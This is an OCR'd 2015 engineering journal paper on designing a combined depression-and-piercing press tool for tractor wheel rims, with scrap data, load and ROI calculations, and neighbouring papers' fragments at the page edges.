[10] Amarpreet S. Arora, Susheel Ch. Bhatt, Anamika Pant, "Forensics Computing-Technology to Combat Cybercrime", International Journal of Advanced Research in Computer Science and Software Engineering Volume 2, Issue 7, July 2012.

[11] http://ita.ee.lbl.gov/html/contrib/NASA-HTTP.html.

[12] www.comdotzone.com

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Design and Development of a Tool for Combined Depression and Piercing Operation

Bhatt Raghav H, Prof. KunalMotwani, Prof N J Patel

P.G. Scholar, HJD-ITR Kera-Kutch;Gujarat Technological University, raghav_bhatt@yahoo.com, 90999928558

Abstract— the work deals with the development of a combined tool for improvement of a process to be done in rim manufacturing plant. Research work deals with combining two pressing operations done separately. This operation is done for seating the Valve stem which protrudes out of the wheel for inflating tubes &Tyres. In the first pressing a depression flat is observed in the component. And in the second operation a hole is pierced in the same flat. The objective of the research is to develop a tool and process for using a single press for performing dual operation. This is also to reduce down time, reduce operator Fatigue and thereby increase production. Elimination of one operation, one operator and reduction in processing time is also to be achieved.

Keywords— Depression, Piercing, Press, Tonnage, Hydraulic, Mechanical, Blank.

1. INTRODUCTION

In this fast growing economical world requirements for doing thing faster have risen like anything. Rapid Economic Growth is in a great momentum in India. India's ambitious highway under construction, which is going to be the Key driver of the Commercial vehicle industry called the Golden Quadrilateral. To cater the needs of the automobile wheels segment many rim manufacturers has entered in the market. Fully Customers focused approach towards the market will definitely fetch a better result, to rule out the monopoly that the wheel manufacturers in India are having now.
Metalworking comprises of deformation methods in which a metal billet or blank is formed by tools or dies. The design and mechanism of such methods depend on an understanding of the features of the raw material, the parameters at the tool/work piece interact, the mechanics of plastic deformation, the machine used, and the requirement of finished-product. These are the influencing parameters for selection of tool geometry and material as well as processing conditions like work piece and die temperatures and lubrication [1].

1.1 Classification of metalworking processes

In metalworking, an initially simple part--a billet or a blanked sheet, for example is plastically deformed between tools (or dies) to obtain the desired final configuration. Metal-forming processes are usually classified according to two broad categories:

- Bulk or massive, forming operations
- Sheet forming operations

In both types of process, the surfaces of the deforming metal and the tools are in contact, and friction between them may have a major influence on material flow. In bulk forming, the input material is in billet, rod, or slab form, and the surface-to-volume ratio in the formed part increases considerably under the action of largely compressive loading. In sheet forming, on the other hand, a piece of sheet metal is plastically deformed by tensile loads into a three-dimensional shape, often without significant changes in sheet thickness or surface characteristic.
Processes that fall under the category of bulk forming have the following distinguishing features:

- The deforming material, or work piece, undergoes large plastic (permanent) deformation, resulting in an appreciable change in shape or cross section
- The portion of the work piece undergoing plastic deformation is generally much larger than the portion undergoing elastic deformation; therefore, elastic recovery after deformation is negligible.

Examples of generic bulk forming processes are extrusion, forging, rolling, and drawing.

1.2 Types of metalworking equipment

The various forming processes discussed above are associated with a large variety of forming machines or equipment, including the following:

- Rolling mills for plate, strip, and shapes
- Machines for profile rolling from strip
- Ring-rolling machines
- Thread-rolling and surface-rolling machines

- Magnetic and explosive forming machines
- Draw benches for tube and rod; wire- and rod-drawing machines
- Machines for pressing-type operations (presses)

Among those listed above, pressing-type machines are the most widely used and are applied to both bulk and sheet forming processes. These machines can be classified into three types: load-restricted machines (hydraulic presses), stroke restricted machines (crank and eccentric, or mechanical presses), and energy-restricted machines (hammers and screw presses). The significant characteristics of pressing-type machines comprise all machine design and performance data that are pertinent to the economical use of the machine. These characteristics include:

- Characteristics for load and energy: Available load, available energy, and efficiency factor (which equals the energy available for work piece deformation/energy supplied to the machine)
- Time-related characteristics: Number of strokes per minute, contact time under pressure, and velocity under pressure.
- Characteristics for accuracy: For example, deflection of the ram and frame, particularly under off-center loading, and press stiffness

1.3 Piercing

Piercing is the cutting of holes in sheet metal, generally by removing a slug of metal, with a punch and die. Piercing is similar to blanking, except that in piercing the work metal that surrounds the piercing punch is the work piece and the punched-out slug is scrap, while in blanking the work piece is punched out.

Piercing is ordinarily the fastest method of making holes in steel sheet or strip and is generally the most economical method for medium-to-high production. Pierced holes can be almost any size and shape; elongated holes are usually called slots. The accuracy of conventional tool steel or carbide dies provides pierced holes with a degree of quality and accuracy that is satisfactory for a wide variety of applications.

1.4 Selection of die clearance

Clearance, or the space between the punch and the sidewall of the die, affects the reliability of operation of piercing (and blanking) equipment, the characteristics of the cut edges, and the life of the punch and die. Published recommendations for clearances have varied widely, with most suggesting a clearance per side of 3 to 12.5% of the stock thickness for steel.

Establishment of the clearance to be used for a given piercing or blanking operation is influenced by the required characteristics of the cut edge of the hole or blank and by the thickness and the properties of the work metal. Larger clearances prolong tool life. An optimal clearance can be defined as the largest clearance that will produce a hole or blank having the required characteristics of the cut edge in a given material and thickness. Because of differences in cut-edge requirements and in the effect of tool life on overall cost, clearance practices vary among plants and for different applications.

No single table or formula can specify an optimal clearance for all situations encountered in practice. Starting with general guidelines, trial runs using several different clearances may be needed to establish the most desirable clearance for a specific application.

2. LITERATURE REVIEW

Documentation of process influencing parameters of blanking/piercing process covers thorough literature review of the factors have been elaborated by various authors. Comprehensive literature review is conducted by collecting various research papers from various journals, and various popular research related sites viz. Science Direct, Springer Link and various standard Hand Books.

Sneha S Pawar, R. S. Dalu[2],this paper represents a Computer assisted design method to design compound die set for down light housing. The design calculations take account of the quality of the work piece material and they determine the optimal size for the die punch sets. They developed the computer program in .net technology, tool- Visual studio language-C#, project type-Window application which allows the determination of constructive parameters for the elements of compound dies. The proposed method can be used for any configuration of the parts which need to be processed. The output of computer assisted die design for down light housing has been verified with the result of manual die design. It has been observed that computer assisted die design method provided high accuracy and consume less time. The proposed method CADD can be used to any configuration of the processed work piece with little modifications.

Adnan l O Zaid[3], in this paper, the theory and practice of these processes are reviewed and discussed. The main parameters affecting the process like radial clearance percentage, punch and die geometrical parameters, for example punch and die profile radii are presented and discussed. The abovementioned parameters on the force and energy required to effect blanking together with their effect on the quality of the products are also presented and discussed. Recent experimental results together with photo macrographs and photomicrographs are also included and discussed. Finally, the effect of punch and die wear on the quality of the blanks is also given and discussed. It's been concluded that square ended punch and die produce blanks of better quality, it is essential to provide profile

radius at punch and die to improve their lives. Increasing punch and die profile radius caused increase in both blanking force and energy particularly at small radial clearance percentage. Providing the profile radii tends to increase the energy and reduces the blanking force and reduces the quality of the blanks. Furthermore, they caused enlargement of the shear zone, being more affected by the die profile radius. Radius at punch and die profiles caused delay in crack formation at small values and non-occurrence at large values and resulted of lower levels of micro hardness in the vicinity of the radius end.

Soumya Subramonian et. al [4],This paper discusses an experimental study of the interaction between punch, stripper plate and sheet material at various blanking velocities from 20 mm/s to 1600 mm/s to study dynamic loading on the punch. The effect of velocity on punching force is also studied. A methodology to obtain high strain and strain rate dependent material flow stress data using blanking test and finite element modeling is presented. The velocity of blanking has a significant influence on forward and reverse loading. The vibrations of the stripper plate during unpinning apply lateral force on the punch, which could influence the strength and life of slender punches. Modeling of high speed blanking requires both temperature and strain rate dependent material model at high strains. Blanking itself could be used as a test to generate material flow stress data at high strains and strain rates.

U.P. Singh et. Al [5], in this paper the study of the problem was done by using the finite-element technique. 3-Dfinite-element models of various types of punching/blanking tools were developed; these models enabled the analysis of the effects of variations in tool geometry on the punching/blanking force and on the deformation of the punch, a parameter highly relevant to the assessment of tool performance in terms of the accuracy of the manufactured components. The model catered also for variation in the characteristics of the tool material, in the sense that a highly wear-resistant tool is normally composed of carbide tips around its cutting profile. Computed results by FE models were checked against design standards by American Society of Manufacturing Engineers (SME).Some suggestions are offered as to how the efficiency of a punching/blanking tool can be improved.

1. That the radial deformations of punches with balanced convex and concave shear have a minimum value within the shear angle range of 17°-22 ° suggests that a shear angle of 20° can be proposed safely for practical purposes.
2. Amongst the rigidity characteristics evaluated for all types of punches, the punch with balanced convex shear shows the best performance suggests that this type of punch can reasonably be recommended in practice in order to reduce the stress on the tool and thus to enable thicker or more resistant stock to be punched on the same press or to permit the use of a lower-rated press.
3. Since the inclusion of eccentricity due to asymmetric load on the press is an important factor in the punching/blanking process the choice of punch with balanced convex shear, against punch with sintered hard metal around its circumferential cutting edge, is obvious despite the axial stiffness of punch sintered hard metal having a substantially greater competitive edge than punch balanced convex shear.

2.1 Summary derived from literature review

Today customers are more and more quality & Cost conscious. To satisfy the need of the customer any industry needs to adopt an effective approach towards the better process, which involves less cost to the company and also maintain or improve the level of quality. Now increasing number of companies are realizing that by applying new approach towards process concept they will be able to control the quality and cost.

1. The cost of tooling in sheet metal industries contributes a considerable part to the overall cost of manufacturing a component. It is therefore imperative to keep down this cost by ensuring that the tool works for a long period in production without interruption.
2. To achieve this, optimum clearance between die and punch to be kept and it is found that optimum clearance is 10 to 15% of sheet metal thickness.
3. To reduce the stress on the punch a shear angle of 20° can be proposed safely for practical purposes with balanced convex and concave punch.
4. Various Computer assisted designing programs/algorithms are available for optimum design of Punches and dies, which can give accurate and fast results.

3. Problem definition

The rejection data generated from the previous 3 months for tractor wheel assembly are collected from the Quality department of organization and are as follows. From the given rejection report it is clear that about 1% of rims are getting rejected due to only Tool Clamp Marks, Wrong depression and wrong piercing. From the above data it is clear that there is strong requirement for the process control along with necessary changes in the Process and Tool Design.

		Tractor Rear Rim Scrap Report				Date : 05-11-2014		
		W 10 x 28	W 11 x 28	W 12 x 28	W 13 x 28	Total		
AUG	**Production**	**2350**	**1700**	**2500**	**900**	**7450**		
	Tool clamp marks	5	3	4	3	15	74	0.99%
	Wrong depression	5	4	6	5	20		
	Wrong piercing.	10	9	14	6	39		
SEPT	Production	**2700**	**1500**	**3200**	**650**	**8050**		
	Tool clamp marks	3	3	2	6	14	83	1.03%
	Wrong depression	4	2	4	5	15		
	Wrong piercing.	9	13	15	17	54		
OCT	Production	**1800**	**2000**	**1300**	**1000**	**6100**		
	Tool clamp marks	5	6	3	3	17	68	1.11%
	Wrong depression	4	5	5	4	18		
	Wrong piercing.	6	8	10	9	33		

TABLE 1 Tractor rim scrap report [Courtesy to RIM Plant]

3.1 Route cause analysis

To reach at the route cause for the problem, existing process study has been carried out and following observation found.

1. While splitting down the activities the process of handling the rim after it is formed was found to be difficult.
2. Ergonomically speaking the structural shape makes a difficulty.
3. Valve hole Depression has to be made in opposite to the Butt weld area, the operator needs to rotate the component first and place it over the Depression die.
4. Then after the depressed flat area has to be located again once more in the Piercing tool. Then the certain adjustments need to be done to match the punch center with the depression flat.
5. Complete process is dependent upon the operator skill and minor mistakes can lead to the rejection of the rim.
6. When the component is not located in the die holder, the hole that is pierced is not in center and hence the component gets rejected.

4. Rim manufacturing

In Rim manufacturing process a small piece of steel plate is first coiled in to a round band in coiler machine. Then it is welded together in a Butt welder, to make the ends join with each other followed by operation called Trim Roll & Slit. Since the ends are heated to its molten temperature and butt with each other, there may be small porous holes prevailing in between the joints. Hence we need to trim the excess weld bead and then roll the joints each other with pressure where in which the joint gets pressed to certain extent. After rolling operation the joint area gets projected outwards the band size since it is hot and pressed to bring out the perfect joint. This is slit off in the slit station. Followed by Forming operation in cold stage, 4 Stages of forming is required for Tractor rim Sections. First one is flaring. In this operation the ends are flared to certain extent to make the component entry and retrieval easier in the forth coming rolling operations, and make the necessary height variation in the form. Then followed by Roll forming operations where in which the required sectional form of the rim is formed. In this operation the dimensional variation of the component would be more since forming shapes can be done alone. The dimensional spec which needs to be maintained in the tyre seat area is to be done in the next operation Calibration. Since because universally accepted standards between the tyre manufacturers and Wheel rim manufacturers specifies a diameter to be maintained in the component. This is mandatory because wheel rim manufactured in the whole world should be of unique size enabling the automobiles to be exported and availability of tyre and tube anywhere in the nook & corner world. Then followed by valve hole depression where a small flat is made to create a hole in the flat area. The lock nut gets seated over the flat area, making the valve stem protruded out for filling air.



Figure 1 Rim process flow chart[Courtesy to RIM Plant]

While splitting down the activities the process of handling the rim after is formed was found to be difficult. Ergonomically speaking the structural shape makes a difficulty. At Valve hole Depression has to be made in opposite to the Butt weld area, the operator needs to rotate the component first and place it over the Depression die. Then after the depressed flat area has to be located again once more in the Piercing tool. Then the setting adjustments that need to be done are also prevailing for both the machines together. The concept of the improvement to be noted here is the person should not handle the component twice, since because he is locating the same place

again and again. Chances of miss-locating the flat also prevails. Hence a detailed study of the existing tools needs to be done before going in for a combined tooling. Detailed study of the depressed flat and piercing is to be done.



Figure 2 Valve Hole Depression Drawing [Courtesy to RIM Plant]



Figure 3 Valve Hole Depression Arrangement [Courtesy to RIM Plant]



Figure 4 Valve Hole Piercing Arrangement [Courtesy to RIM Plant]

5. Concept development

The existing process of valve hole depression is done in a Hydraulic Press of 200T and piercing in a Mechanical Press of 100T. The concept that is to be developed should be such that both the operations are done in a single stage itself. The location problem would get solved if we get success in this concept development. The punch holder should be in such a way that it holds the punch and also plays a role in making the depressed flat. When pierced the burr should be projecting the other side of the area where the tube is not there. The person should also not lift the component fully up to load it in the die set, rather some other technology of handling is also to be provided. When the component is loaded in, where the male depression die is located on the top and other on the bottom, then he needs a mechanical means to locate the component. Even if a mechanical lifter to be provided to lift a component, then also operator has to handle that mass in a particular height, which is well above the hip of the operator. From the figure 4.1 it is evident that the Height of the machine base from Floor level is 800 mm. And then the depression female adaptor height is 200 mm above the machine base. And the operator hands are at a height of 415 mm from that depression flat. To be noted down here is the operator is lifting the component from a conveyor (height 600 mm) by 420 approx. including clearance gap of 20 mm to enter component in to the tool. And he holds the component at a height of 1415 mm from floor level. Taking normal man's average height as 5 feet (1524 mm) the height 1415 comes above his head by 100 mm. Holding 20 Kilograms on average and working is also difficult as because of height.



Figure 5 Depression & Piercing Arrangement study

5.1 Tool design

The tool design phase is required to be started with the concept of having the depression male punch on the top and to have the punch and die in between the depression block also. There will be two strokes from the same press, in the first the depression flat would be made in the component and in the next stroke the piercing would be done.

In the first operation the tool to be designed for making a depression with a male depression flat on the top and the female die on the bottom. In the next operation punch should protrude out of male depression flat by some mechanical arrangement. This mechanical arrangement makes sure that always for the first operation the punch space is not locked. And in the second operation the mechanical arrangement makes the punch to protrude out to the required height for piercing. The piercing load calculation is also indicated in the following table.

Tensile strength of the material	$\mathbf{T_m}$	370	N/mm^2
Thickness of the material	**T**	4	mm
Hole	**Ø**	15.9	mm
Circumference	$\mathbf{C} = \pi \times \mathbf{Ø}$	49.95	mm
Area to be sheared	$\mathbf{A} = \mathbf{C} \times \mathbf{T}$	199.8053	mm^2
Load	$\mathbf{L} = \mathbf{A} \times \mathbf{T_m}$	73927.96	N
1 Newton = 0.000112404 ton force		Therefore 73928 N = **8.30 Ton**	

Table 2 Load calculations

Considering the concept as shown in the Figure 5, Mechanical arrangement was required to be identified which can lock the punch after depression is observed on the component. Various presses were studied inside plant premises like Chassis Shop, Press Shop to identify the Mechanical arrangement which can be used for multiple punch selection. Only press found which is working on the multiple tool selection concept is CNC Turret Punching Press located at Chassis Shop. The Press is a Mechanical Press of 200 Ton capacity and controlled by CNC. Press is having a Turret which can hold 14 numbers of various tool varieties. Based on the material thickness it can punch hole diameter ranging from 9mm to 44mm as per requirement.

As the press is working on CNC controller operator has to feed program for a particular component once. Controller automatically selects the tool from the turret as per the program and respective tool location. To select the particular tool from the turret one mechanical block is used to lock the punch. This mechanical block is mounted on the double ball screw nut which is driven by the Servo Motor. Component remains in between the punch and die travels parallel to its length as per the program with pull arm mechanism. Punch & Die assembly together travels parallel to component width which is controlled by another Servo motor.

This mechanism benchmarked for mechanical arrangement. As Servo Motor with double ball screw nut along with the controller is costly affair to be adopted as a solution only for single tool selection, for only material selection criteria manufacturers supplied drawings were referred. A mechanism as shown in the figure 6 proposed and reviewed with the Production, Quality, Maintenance, and Tool Maintenance and Manufacturing Engineering department to avail various inputs. Mechanism is simply consisting of wedge piece mounted on the pneumatic cylinder, and will move to and fro as per the cylinder movement in expanded or retracted condition. It is required that when operator presses the ram movement button after locating the component on the press first depressed flat should be observed and punch should not get locked. This will be ensured by pneumatic cylinder by remaining in the retracted condition while taking the first stroke. As the first stroke completes and ram starts for moving towards up condition cylinder should come in expanded condition which will ensure locking of the punch and second stroke movement should start and component will be pierced.

The proposed idea accepted and modeling started based on this concept. At various development stages reviews conducted with the various departments to update the progress of the design and to avail valuable inputs to be incorporated in the design. Many of the raw materials were available in-house like Pneumatic cylinder with maintenance department, Top Bolster, Bottom Plate and guide pillar with Tool Maintenance department, which were required to be modified as per the design and drawings proposed.



Figure 6 Assembly Arrangement

6. Results and Discussion

As the tool design & acceptance phase completed, the next phase was to manufacture it. It has been subcontracted since in-house tool room was fully engaged for new tool development for new products. Quotations invited from the known tool manufacturing sources. The lowest quote considered by the management and issued a purchase order after calculating the following Return on Investment (ROI).

Savings Per Annum	
Description	**Cost/Year**
Manpowercost by eliminating one operator (Rs 10,000/Month for a Casual Operator, from HR Department)	1,20,000
Cost of power consumption at Mechanical Press (Data availed from the Maintenance Department)	25,000
Cost of reduced Air consumption (Data availed from the Maintenance Department)	1,000
Total	**1,46,000**
Total Investment (As per Purchase order)	**1,41,110**

Table 3 ROI Calculation

As stated above the total cost invested can be taken back within 12 months, if the volume of the productions, Productivity doesn't change. Or if the production volume rises then the pay back can be achieved very quickly than the time projected. The calculation is only based on the present volume being constant for at least a year.

After receipt of the tools as per the purchase order it was inspected thoroughly by Quality department and confirmed as per the drawings. Tools like Top Bolster, Bottom Plate, Guide Pillar and Guide Bush manufactured in-house. Shutdown of the machine planned on the weekend and assembly and installation of the tools completed by Tool Maintenance, Manufacturing Engineering and Production department jointly. Maintenance department also started modification work in the control circuit of the machine to incorporate the suggested changes in the machine.

Automation and modification done by maintenance department for the following:

1. Two stroke of the ram after in a single press of push button.
2. At the first stroke of the ram Pneumatic Cylinder remains in retracted condition
3. After completion of first stroke cylinder extends and hence wedge piece which locks the punch before second stroke proceeds
4. After completion of the second stroke Pneumatic cylinder comes to retracted condition.

After completion of the assembly of the tools and automation of the machine, first trial taken for only depression operation, once depressed portion confirmed as per the quality then punch installed and combined trial taken. It was planned to take the volume of 500 rims for confirming and repeatability and reproducibility for quality of the combined operation.

7. Conclusion

As discussed in concept development, proposed design accepted by the Rim Manufacturing Plant and tools has been partially outsourced and manufactured in-house. Subsequent trials been conducted for combined operation and found successful. Trials confirmed on a lot of 500 pieces for confirming the repeatability and reproducibility. Modified design has been successfully implemented and following benefits are noted and observed by the organization.

1) Elimination of one operation.
2) Improved product quality.
3) Reduction in Cost per Rim.
4) Reduction in processing time.
5) Reduction in operator Fatigue.
6) Reduction in skill level of the operator.
7) Reduction in Rejection Percentage.
8) Reduction in Tool down time.
9) Reduction in Machine down time.

7.1 Future scope

1. The proposed design is implemented only for the Tractor Rear Rim, which can be extended for the other Rims in which similar operations are required. E.g. Truck or Car Rims.
2. In proposed design both the operations are completed in two strokes, more brainstorming required to identify the mechanism through which both operation to be completed in a single stroke.
3. Different materials can be selected in this design, material criteria is limited in this design as company has already fixed the material selection criteria based on standardization amongst all press tooling based on Tool Maintenance.

ACKNOWLEDGMENT

I am grateful to my respected guides Prof. Kunal Motwani Assistant professor, Department of Mechanical Engineering, HJD Institute of Technical Education and Research, Kera, & Mr. N. Vinoth Kumar, Manager R&D Rim Manufacturing Plant, for providing me direction and inspiration during my dissertation work.

I am grateful to Principal Dr. Rajesh Patel and Head of the Mechanical Engineering department Mr. Navnit Patel who has always been ready to offer assistance at any time during his busy schedule. I am grateful to all the faculty members of Mechanical Engineering Department and all my friends who have directly or indirectly helped me during this dissertation work.

I would like to thanks my family who has provided me every prospect and inspiration.

REFERENCES:

[1] ASM International, "Forming and Forging", ASM Handbook Committee, Vol-14, ISBN 0-87170-007-7 (v. 1), 1996

[2] Sneha S Pawar, R.S.Dalu, "COMPUTER ASSISTED COMPOUND DIE DESIGN: A CASE STUDY" International Journal of Research in Engineering and Technology, Volume: 03 Issue: 05, 2014

[3] Adnan l O Zaid, "Blanking and piercing theory, applications and recent experimental results", International Symposium on Advanced Materials (ISAM 2013)

[4] SoumyaSubramonian, Taylan Altan, Craig Campbell, Bogdan Ciocirlan, "Determination of forces in high speed blanking using FEM and experiments", Journal of Materials Processing Technology, 2184– 2190, 2013

[5] U.P. Singh, A.H. Streppel and H.J.J. Kals "Design study of the geometry of a punching/blanking tool", Journal of Materials Processing Technology, 33, 331-345, (1992)

[6] Emad Al-Momani, Ibrahim RawabdehEmad Al-Momani, Ibrahim Rawabdeh, "An Application of Finite Element Method and Design of Experiments in the Optimization of Sheet Metal Blanking Process" Jordan Journal of Mechanical and Industrial Engineering. Volume 2, Number 1, Pages 53 -63, (Mar. 2008)

[7] RidhaHambli, "Optimization of blanking process using neural network simulation", The Arabian Journal for Science and Engineering, Volume 30, (June 2005)

[8] R. Hambli, "BLANKSOFT: a code for sheet metal blanking processes optimization". Journal of Materials Processing Technology, Vol. 141, 234-242, 2003

[9] R. Hambli, S. Richir, P. Crubleau, B. Taravel, "Prediction of optimum clearance in sheet metal blanking processes". International Journal of Advanced Manufacturing Technology, Vol. 22, page no. 20-25, 2003

[10] R. Hambli, "Design of Experiment Based Analysis for Sheet Metal Blanking Processes Optimization". The International Journal of Advanced Manufacturing Technology, Vol.19, Page No.403-410, 2002

[11] Gang Fang, Pan Zeng, Lulian Lou G. Fang, G., P. Zeng, and L. Lou, "Finite element simulation of the effect of clearance on the forming quality in the blanking process". Journal of Materials Processing Technology Vol.122 page no. 249-254. (2002)

[12] S. K. Maiti, A. A. Ambekar, U. P. Singh, P.P. Date, K. Narasimhan, "Assessment of influence of some process parameters on sheet metal blanking". Journal of Materials Processing Technology, Vol. 102, 249-256, 2000

[13] A. M. Goijaerts, L. E. Govaert, F. P. T. Baaijens, "Prediction of Ductile Fracture in Metal Blanking", Journal of Manufacturing Science and Engineering, Vol. 122/483. 2000

[14] F.Faura, A. Garcia and M. Estrems, "Finite element analysis of optimum clearance in the blanking process". Journal of Materials Processing Technology, Vol.80-81, Page no.121-125, 1998

[15] Prof. T. Z. Quazi, 1 R.S.Shaikh, "An Overview of Clearance Optimization in Sheet Metal Blanking Process", International Journal of Modern Engineering Research (IJMER), Vol.2, Issue.6, 2012

[16] J.A. Hijink, T. H. Eindhoven/NL, A.C.H. Vander Wolf, "on the design of die-sets", Ann. CIRP, 24, 357-360, (1975)

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Ultrasonic Braking-To Prevent Accidents in Vehicles and in Industries

Sakthi Kumar Arul Prakash,
Department of Mechatronics Engineering,
Kumaraguru College of Technology, Coimbatore-641049.
sakthikap77@gmail.com, Ph. No: +91 9944114624
(An autonomous institute affiliated to Anna University, Chennai)

